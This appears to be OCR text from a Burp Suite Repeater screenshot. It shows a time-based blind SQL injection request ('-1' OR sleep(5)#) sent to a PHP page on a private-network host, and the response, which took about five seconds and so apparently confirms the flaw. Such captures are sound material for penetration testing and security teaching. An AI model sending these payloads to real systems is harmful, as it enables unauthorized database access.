 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × ...
Send Cancel < > Target: http://192.168.128.128
Request
Pretty Raw \n Actions
1 GET /zhanting/index.php?id=-1'+OR+sleep(5)%23 HTTP/1.1
2 Host: 192.168.128.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Feb 2025 06:12:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 175
8
9 <!DOCTYPE html><meta http-equiv='Content-Type' content='text/html; charset=utf-8'>
<script>
alert('不存在该用户信息!');
parent.location="http://192.168.128.128";
</script>
1679091c5a880faf6fb5e6087eb1b2dc
0 matches
INSPECTOR
Ready
419 bytes | 5,037 millis